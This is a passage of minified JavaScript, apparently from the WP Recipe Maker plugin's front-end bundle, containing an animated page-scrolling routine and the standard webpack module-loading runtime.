k={elements:[],cancelMethods:[],add:(e,t)=>{k.elements.push(e),k.cancelMethods.push(t)},remove:(e,t)=>{var e=k.elements.indexOf(e);-1<e&&(t&&k.cancelMethods[e](),k.elements.splice(e,1),k.cancelMethods.splice(e,1))}},A="undefined"!=typeof window,P={cancelOnUserAction:!0,easing:e=>--e*e*e+1,elementToScroll:A?window:null,horizontalOffset:0,maxDuration:3e3,minDuration:250,speed:500,verticalOffset:0},o=function(c,d={}){return i(this,void 0,void 0,function*(){if(!A)return new Promise(e=>{e(!1)});if(!window.Promise)throw"Browser doesn't support Promises, and animated-scroll-to depends on it, please provide a polyfill.";let p,l,e,u=Object.assign(Object.assign({},P),d);var t=u.elementToScroll===window,n=!!u.elementToScroll.nodeName;if(!t&&!n)throw"Element to scroll needs to be either window or DOM element.";var i=t?document.documentElement:u.elementToScroll;"smooth"===getComputedStyle(i).getPropertyValue("scroll-behavior")&&console.warn(i.tagName+` has "scroll-behavior: smooth" which can mess up with animated-scroll-to's animations`);let m=t?new b:new y(u.elementToScroll);if(c instanceof Element){if(e=c,n&&(!u.elementToScroll.contains(e)||u.elementToScroll.isSameNode(e)))throw"options.elementToScroll has to be a parent of scrollToElement";p=m.getHorizontalElementScrollOffset(e,u.elementToScroll),l=m.getVerticalElementScrollOffset(e,u.elementToScroll)}else if("number"==typeof c)p=m.getHorizontalScroll(),l=c;else{if(!Array.isArray(c)||2!==c.length)throw"Wrong function signature. Check documentation.\nAvailable method signatures are:\n  animateScrollTo(y:number, options)\n  animateScrollTo([x:number | null, y:number | null], options)\n  animateScrollTo(scrollToElement:Element, options)";p=null===c[0]?m.getHorizontalScroll():c[0],l=null===c[1]?m.getVerticalScroll():c[1]}p+=u.horizontalOffset,l+=u.verticalOffset;let r=m.getMaxHorizontalScroll(),f=m.getHorizontalScroll(),w=(p=p>r?r:p)-f,o=m.getMaxVerticalScroll(),h=m.getVerticalScroll(),v=(l=l>o?o:l)-h,a=Math.abs(Math.round(w/1e3*u.speed)),s=Math.abs(Math.round(v/1e3*u.speed)),g=s<a?a:s;return g<u.minDuration?g=u.minDuration:g>u.maxDuration&&(g=u.maxDuration),new Promise((i,e)=>{let r;0==w&&0==v&&i(!0),k.remove(m.element,!0);var t=()=>{s(),cancelAnimationFrame(r),i(!1)};k.add(m.element,t);let n=u.cancelOnUserAction?t:e=>e.preventDefault(),o=u.cancelOnUserAction?{passive:!0}:{passive:!1},a=["wheel","touchstart","keydown","mousedown"],s=()=>{a.forEach(e=>{m.element.removeEventListener(e,n,o)})},c=(a.forEach(e=>{m.element.addEventListener(e,n,o)}),Date.now()),d=()=>{var e=Date.now()-c,t=e/g,n=Math.round(f+w*u.easing(t)),t=Math.round(h+v*u.easing(t));e<g&&(n!==p||t!==l)?(m.scrollTo(n,t),r=requestAnimationFrame(d)):(m.scrollTo(p,l),cancelAnimationFrame(r),s(),k.remove(m.element,!1),i(!0))};r=requestAnimationFrame(d)})})}}},i={},p,e,t;function l(e){var t=i[e],t;return void 0!==t||(t=i[e]={exports:{}},n[e](t,t.exports,l)),t.exports}l.m=n,d=[],l.O=(e,t,n,i)=>{if(!t){for(var r=1/0,o=0;o<d.length;o++){for(var[t,n,i]=d[o],a=!0,s=0,c;s<t.length;s++)(!1&i||i<=r)&&Object.keys(l.O).every(e=>l.O[e](t[s]))?t.splice(s--,1):(a=!1,i<r&&(r=i));a&&(d.splice(o--,1),void 0!==(c=n()))&&(e=c)}return e}i=i||0;for(var o=d.length;0<o&&d[o-1][2]>i;o--)d[o]=d[o-1];d[o]=[t,n,i]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},p={137:0,313:0},l.O.j=e=>0===p[e],e=(e,t)=>{var n,i,[r,o,a]=t,s=0,c;if(r.some(e=>0!==p[e])){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);a&&(c=a(l))}for(e&&e(t);s<r.length;s++)i=r[s],l.o(p,i)&&p[i]&&p[i][0](),p[i]=0;return l.O(c)},(t=self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t));var e={};l.r(e),l(4853),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,e=l.O(e),(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker/dist/public-modern"]=e})();